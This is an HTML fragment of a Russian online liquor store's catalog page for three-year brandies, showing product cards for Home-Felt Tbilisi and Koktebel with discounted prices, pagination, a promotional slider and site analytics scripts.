                        data-id="429433"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="429433"
                           data-id="429432" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/home-felt-tbilisi-3-y-o--429432/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/5ac/600_600_1/guzpl37tfn4w9xbpgsnyio46j0hl21cx.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/5ac/600_600_1/guzpl37tfn4w9xbpgsnyio46j0hl21cx.png" alt="Коньяк Home-Felt Tbilisi 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -20%
                            </span>
                            </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--order" data-value="0J/QvtC0INC30LDQutCw0Lc=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag georgia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JPRgNGD0LfQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 103358</p>
                                        
<a href="/collection/item/home-felt-tbilisi-3-y-o--429432/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Home-Felt Tbilisi 3 y.o., 0.5 л</a>

                                            <a href="/collection/item/home-felt-tbilisi-3-y-o--429432/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Душевный Тбилиси 3 года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/filter/manufacturer-is-kotekhi-gurdzhaanskiy-vinzavod/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/manufacturer-is-kotekhi-gurdzhaanskiy-vinzavod/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Котехи-Гурджаанский винзавод</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 109 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    887 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__under_the_order " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="429432" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:429432,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="429432"
                            data-id="429433"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="429432"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="429432"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="413491" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">1</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -20%
                            </span>
                            </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/koktebel-3-y-o--413491/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/575/600_600_1/dylz6h8twp115byqwm7cg5hb4sbvnomk.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/575/600_600_1/dylz6h8twp115byqwm7cg5hb4sbvnomk.png" alt="Коньяк Koktebel 3 y.o., 1 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/koktebel-3-y-o--413491/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Koktebel 3 y.o., 1 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 621 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    1 297 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--order" data-value="0J/QvtC0INC30LDQutCw0Lc=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__under_the_order " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="413491" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:413491,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="413491"
                            data-id="413492"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="413491"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__under_the_order">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 621 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        1 297 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="413491"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:413491,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="413491"
                        data-id="413492"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="413492"
                           data-id="413491" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/koktebel-3-y-o--413491/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/575/600_600_1/dylz6h8twp115byqwm7cg5hb4sbvnomk.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/575/600_600_1/dylz6h8twp115byqwm7cg5hb4sbvnomk.png" alt="Коньяк Koktebel 3 y.o., 1 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -20%
                            </span>
                            </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--order" data-value="0J/QvtC0INC30LDQutCw0Lc=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">1</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 100545</p>
                                        
<a href="/collection/item/koktebel-3-y-o--413491/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Koktebel 3 y.o., 1 л</a>

                                            <a href="/collection/item/koktebel-3-y-o--413491/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Коктебель 3 года, 1 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                    <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">
                                                                                    Страна /
                                                                                Регион
                                    </span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/rossiya/" onclick="BX.ajax.insertToNode('/collection/konyak/rossiya/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Россия</a>                                                                        ,                                                                             <a href="/collection/konyak/krym/" onclick="BX.ajax.insertToNode('/collection/konyak/krym/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Крым</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krymskaya-vodochnaya-kompaniya/" onclick="BX.ajax.insertToNode('/collection/konyak/krymskaya-vodochnaya-kompaniya/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Крымская Водочная Компания</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 621 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    1 297 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__under_the_order " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="413491" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:413491,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="413491"
                            data-id="413492"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="413491"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="413491"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div><section class="section-common-slider">
    <div class="common-slider-wrapper">
        <div class="common-slider">
                                                                        <a href="javascript:void(0)" data-href="L2NvbGxlY3Rpb24vc2FsZXMvdG92YXJ5LXYtcG9kYXJvY2hub3ktdXBha292a2Uv" data-role="encoded-link" class="common-slider__item ">
                            <div class="common-slider__title">Товары в подарочной упаковке</div>
                            <picture>
                                <source media="(max-width: 576px)" srcset="/upload/resize_cache/iblock/375/1133_485_2/3yzlp382bi0urzrlffftdlyzxwu1nana.webp 1x, /upload/resize_cache/iblock/375/1416_606_2/3yzlp382bi0urzrlffftdlyzxwu1nana.webp 2x, /upload/resize_cache/iblock/375/1770_757_2/3yzlp382bi0urzrlffftdlyzxwu1nana.webp 3x" type="image/webp">
                                <source media="(max-width: 576px)" srcset="/upload/resize_cache/iblock/375/1133_485_2/3yzlp382bi0urzrlffftdlyzxwu1nana.png 1x, /upload/resize_cache/iblock/375/1416_606_2/3yzlp382bi0urzrlffftdlyzxwu1nana.png 2x, /upload/resize_cache/iblock/375/1770_757_2/3yzlp382bi0urzrlffftdlyzxwu1nana.png 3x">
                                <source media="(max-width: 1024px)" srcset="/upload/resize_cache/iblock/375/1416_606_2/3yzlp382bi0urzrlffftdlyzxwu1nana.webp 1x, /upload/resize_cache/iblock/375/1770_757_2/3yzlp382bi0urzrlffftdlyzxwu1nana.webp 2x, /upload/resize_cache/iblock/375/1770_757_2/3yzlp382bi0urzrlffftdlyzxwu1nana.webp 3x" type="image/webp">
                                <source media="(max-width: 1024px)" srcset="/upload/resize_cache/iblock/375/1416_606_2/3yzlp382bi0urzrlffftdlyzxwu1nana.png 1x, /upload/resize_cache/iblock/375/1770_757_2/3yzlp382bi0urzrlffftdlyzxwu1nana.png 2x, /upload/resize_cache/iblock/375/1770_757_2/3yzlp382bi0urzrlffftdlyzxwu1nana.png 3x">
                                <source srcset="/upload/resize_cache/iblock/375/1770_757_2/3yzlp382bi0urzrlffftdlyzxwu1nana.webp" type="image/webp">
                                <img class="common-slider__image"
                                     src="/upload/resize_cache/iblock/375/1770_757_2/3yzlp382bi0urzrlffftdlyzxwu1nana.png"
                                     itemprop="image"
                                     decoding="async"
                                     alt="Товары в подарочной упаковке"
                                >
                            </picture>
                        </a>
                                                                                                            <a href="javascript:void(0)" data-href="L25ld3Mvc3RhbnRlLWFtYmFzc2Fkb3JvbS1wcm9la3RhLWwtd2luZS8=" data-role="encoded-link" class="common-slider__item lazy-load-block-slick">
                            <div class="common-slider__title">Рекомендуйте LUDING друзьям и получайте подарки!</div>
                            <picture>
                                <source media="(max-width: 576px)" srcset="/upload/resize_cache/iblock/a82/1133_485_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.webp 1x, /upload/resize_cache/iblock/a82/1416_606_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.webp 2x, /upload/resize_cache/iblock/a82/1770_757_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.webp 3x" type="image/webp">
                                <source media="(max-width: 576px)" srcset="/upload/resize_cache/iblock/a82/1133_485_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.jpg 1x, /upload/resize_cache/iblock/a82/1416_606_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.jpg 2x, /upload/resize_cache/iblock/a82/1770_757_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.jpg 3x">
                                <source media="(max-width: 1024px)" srcset="/upload/resize_cache/iblock/a82/1416_606_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.webp 1x, /upload/resize_cache/iblock/a82/1770_757_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.webp 2x, /upload/resize_cache/iblock/a82/1770_757_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.webp 3x" type="image/webp">
                                <source media="(max-width: 1024px)" srcset="/upload/resize_cache/iblock/a82/1416_606_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.jpg 1x, /upload/resize_cache/iblock/a82/1770_757_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.jpg 2x, /upload/resize_cache/iblock/a82/1770_757_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.jpg 3x">
                                <source srcset="/upload/resize_cache/iblock/a82/1770_757_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.webp" type="image/webp">
                                <img class="common-slider__image"
                                     src="/upload/resize_cache/iblock/a82/1770_757_2/duh054kd87cmz1i0u83fq1xjh7nqol3d.jpg"
                                     itemprop="image"
                                     decoding="async"
                                     alt="Рекомендуйте LUDING друзьям и получайте подарки!"
                                >
                            </picture>
                        </a>
                                                        </div>
        <div class="common-slider-dots">
            <div class="common-slider__dots-wrapper"></div>
        </div>
    </div>
</section><span class="current-page" data-href="/collection/konyak/3-zvezdy/"></span>
                    <div class="load-more-btn-container">
            <span data-bxajaxid="67234f476dbbd0ad5d57f67fd7dcc945" data-parent_bxajaxid="aee6a2ae200c4a8d091fb1523df9d342" data-currentLink="/collection/konyak/3-zvezdy/" href="/collection/konyak/3-zvezdy/?PAGEN_1=2" class="load-more-btn main-button pseudo_link">Показать ещё</span>
        </div>
    

<script type="text/javascript"> 
    if (typeof jsCatalog == 'undefined') {
        document.addEventListener("DOMContentLoaded", function (event) {
            window.jsCatalog = new JSCatalog({
                bxajaxid: '67234f476dbbd0ad5d57f67fd7dcc945',
                ajax_id: 'aee6a2ae200c4a8d091fb1523df9d342',
                navString: '<ul class=\"pagination selector\">\n\n	\n	        					<li class=\"pagination__item pagination__item--current\"><a class=\"pagination__link\" href=\"\">1<\/a><\/li>\n					        		\n			<li class=\"pagination__item\"><a class=\"pagination__link\" href=\"?PAGEN_1=2\">2<\/a><\/li>\n					        		\n			<li class=\"pagination__item\"><a class=\"pagination__link\" href=\"?PAGEN_1=3\">3<\/a><\/li>\n					        		\n			<li class=\"pagination__item\"><a class=\"pagination__link\" href=\"?PAGEN_1=4\">4<\/a><\/li>\n					\n			<li class=\"pagination__item pagination__item--next\"><a class=\"pagination__link\" href=\"?PAGEN_1=2\">След.<\/a><\/li>\n	<\/ul>'            });
        });
    }else{        
        window.jsCatalog.params.navString = '<ul class=\"pagination selector\">\n\n	\n	        					<li class=\"pagination__item pagination__item--current\"><a class=\"pagination__link\" href=\"\">1<\/a><\/li>\n					        		\n			<li class=\"pagination__item\"><a class=\"pagination__link\" href=\"?PAGEN_1=2\">2<\/a><\/li>\n					        		\n			<li class=\"pagination__item\"><a class=\"pagination__link\" href=\"?PAGEN_1=3\">3<\/a><\/li>\n					        		\n			<li class=\"pagination__item\"><a class=\"pagination__link\" href=\"?PAGEN_1=4\">4<\/a><\/li>\n					\n			<li class=\"pagination__item pagination__item--next\"><a class=\"pagination__link\" href=\"?PAGEN_1=2\">След.<\/a><\/li>\n	<\/ul>';        
    }
    if (typeof jsPreloader != 'undefined') {
        setTimeout(function() {
            jsPreloader.hide();
        }, 20000)
    }
</script>
        <!-- Pixel Ecom -->
        <script>
            try {
                document.addEventListener('DOMContentLoaded', function () {
                    if (typeof window.jsPixelEcom != "undefined") {
                        window.jsPixelEcom.sendSectionPage(
                            '',
                            {
                                id: '12',
                                name: "Коньяк"
                            },
                            [
                                    {
                                    id: 557309,
                                    name: "Коньяк Askaneli 3 y.o., 0.5 л",
                                    price: 1276                                },
                                {
                                    id: 409195,
                                    name: "Коньяк ARARAT 3 y.o., 0.5 л",
                                    price: 1105                                },
                                {
                                    id: 266279,
                                    name: "Коньяк Zolotoy Krim 3 y.o., 0.25 л",
                                    price: 384                                },
                                {
                                    id: 209712,
                                    name: "Коньяк Chateau Temruk 3 y.o., 0.5 л",
                                    price: 751                                },
                                {
                                    id: 77420,
                                    name: "Коньяк Russian Brandy 3 Y.O., 0.25 л",
                                    price: 442                                },
                                {
                                    id: 266280,
                                    name: "Коньяк Zolotoy Krim 3 y.o., 0.5 л",
                                    price: 716                                },
                                {
                                    id: 412928,
                                    name: "Коньяк Aivazovsky 3 y.o., 0.5 л",
                                    price: 1064                                },
                                {
                                    id: 77418,
                                    name: "Коньяк Russian Brandy 3 Y.O., 0.25 л",
                                    price: 437                                },
                                {
                                    id: 77414,
                                    name: "Коньяк Russian Brandy 3 Y.O., 0.5 л",
                                    price: 780                                },
                                {
                                    id: 405561,
                                    name: "Коньяк ARARAT 3 y.o., 0.7 л",
                                    price: 1547                                },
                                {
                                    id: 289890,
                                    name: "Коньяк Komandirsky 3 y.o., 0.25 л",
                                    price: 558                                },
                                {
                                    id: 258895,
                                    name: "Коньяк Kochari Armenian Brandy 3 Y.O., 0.5 л",
                                    price: 930                                },
                                {
                                    id: 273063,
                                    name: "Коньяк Adyutant 3 y.o., 0.5 л",
                                    price: 1134                                },
                                {
                                    id: 364991,
                                    name: "Коньяк Armyansky Cognac 3 y.o., 0.5 л",
                                    price: 774                                },
                                {
                                    id: 467136,
                                    name: "Коньяк Abrau 3 y.o., 0.5 л",
                                    price: 746                                },
                                {
                                    id: 280002,
                                    name: "Коньяк Armenian Brandy 3 y.o., 0.5 л",
                                    price: 1067                                },
                                {
                                    id: 281091,
                                    name: "Коньяк Aivazovsky Armenian Brandy 3 Y.O., 0.5 л",
                                    price: 1348                                },
                                {
                                    id: 274643,
                                    name: "Коньяк Aivazovsky Armenian Brandy 3 Y.O., 0.25 л",
                                    price: 641                                },
                                {
                                    id: 576597,
                                    name: "Коньяк Askaneli 3 y.o., 0.25 л",
                                    price: 540                                },
                                {
                                    id: 413486,
                                    name: "Коньяк Koktebel 3 y.o., 0.1 л",
                                    price: 387                                },
                                {
                                    id: 413490,
                                    name: "Коньяк Koktebel 3 y.o., 0.375 л",
                                    price: 543                                },
                                {
                                    id: 413560,
                                    name: "Коньяк Koktebel 3 y.o., 0.5 л",
                                    price: 789                                },
                                {
                                    id: 429433,
                                    name: "Коньяк Home-Felt Tbilisi 3 y.o., 0.5 л",
                                    price: 888                                },
                                {
                                    id: 413492,
                                    name: "Коньяк Koktebel 3 y.o., 1 л",
                                    price: 1297                                },
                                                            ]
                        );
                    }
                });
            }catch (e){
                console.error(e)
            }
        </script>
        <!-- End Pixel Ecom -->
        </section>
    
    <nav class="catalog-navigation " data-pages="4">
                    <ul class="pagination selector">

	
	        					<li class="pagination__item pagination__item--current"><a class="pagination__link" href="">1</a></li>
					        		
			<li class="pagination__item"><a class="pagination__link" href="?PAGEN_1=2">2</a></li>
					        		
			<li class="pagination__item"><a class="pagination__link" href="?PAGEN_1=3">3</a></li>
					        		
			<li class="pagination__item"><a class="pagination__link" href="?PAGEN_1=4">4</a></li>
					
			<li class="pagination__item pagination__item--next"><a class="pagination__link" href="?PAGEN_1=2">След.</a></li>
	</ul>                <div class="selector limit-counter">
    <span class="selector__text">Показывать по 24</span>
    <ul class="selector__expander">
                    <li class="selector__expander-item ">
                <span href="javascript:void(0)" onclick="BX.ajax.insertToNode('/collection/konyak/3-zvezdy/?page_size=12&bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;" class="selector__expander-link pseudo_link">Показывать по 12</span>
            </li>
                    <li class="selector__expander-item selector__expander-item--selected">
                <span href="javascript:void(0)" onclick="BX.ajax.insertToNode('/collection/konyak/3-zvezdy/?page_size=24&bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;" class="selector__expander-link pseudo_link">Показывать по 24</span>
            </li>
                    <li class="selector__expander-item ">
                <span href="javascript:void(0)" onclick="BX.ajax.insertToNode('/collection/konyak/3-zvezdy/?page_size=42&bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;" class="selector__expander-link pseudo_link">Показывать по 42</span>
            </li>
            </ul>
</div>
        <script type="text/javascript">            
            if(typeof document.querySelectorAll('ul.pagination')[0] !== 'undefined'){
                let nav_items = document.querySelectorAll('.catalog-navigation')[0].innerText.split('\n');
                if(nav_items.length < 5) {
                    if(nav_items[0] == "Пред.") {
                        document.querySelectorAll('.catalog-navigation')[0].classList.add('low-items-end');
                    } else {
                        document.querySelectorAll('.catalog-navigation')[0].classList.add('low-items');
                    }
                }
                document.querySelectorAll('.catalog-navigation')[0].classList.add('s-between');
            }
        </script>
    </nav>
</section>            </section>
        </section>
        <section>
    <div class="n-advantages">
        <div class="n-advantages-block-1">
            <h2 class="n-advantages-title">Интернет-витрина LUDING – это…</h2>
            <ul class="n-advantages-horiz-list">
                <li class="n-advantages-horiz-list-item">
                    <span class="n-advantages-text">выбор из более 6 000 вин и крепких напитков;</span>
                </li>
                <li class="n-advantages-horiz-list-item">
                    <span class="n-advantages-text">онлайн-консультации сомелье;</span>
                </li>
                <li class="n-advantages-horiz-list-item">
                    <span class="n-advantages-text">удобный каталог с фильтрами для выбора товаров;</span>
                </li>
                <li class="n-advantages-horiz-list-item">
                    <span class="n-advantages-text">скидки для постоянных клиентов.</span>
                </li>
            </ul>
        </div>
        <div class="n-advantages-block-2 n-advantages-social-links">
            <h2 class="n-advantages-title n-advantages-title--social">Следите на нами:</h2>
            <div class="social__wrap">
                <a href="https://t.me/luding_official" class="social__link" target="_blank">
                    <img src="/local/templates/redesign/img/telegram-icon.svg" alt="" class="social__img">
                </a>
                <a href="https://www.youtube.com/c/LUDING_official" class="social__link" target="_blank">
                    <img src="/local/templates/redesign/img/youtube-icon.svg" alt="" class="social__img">
                </a>
                <a href="https://vk.com/luding_official" class="social__link" target="_blank">
                    <img src="/local/templates/redesign/img/vk-icon-new.svg" alt="" class="social__img">
                </a>
                <a href="https://dzen.ru/luding_official" class="social__link" target="_blank">
                    <img src="/local/templates/redesign/img/zen-icon-white.svg" alt="" class="social__img">
                </a>
                <a href="https://ru.pinterest.com/Luding_ru/" class="social__link" target="_blank">
                    <img src="/local/templates/redesign/img/pinterest-icon.svg" alt="" class="social__img">
                </a>
            </div>
        </div>
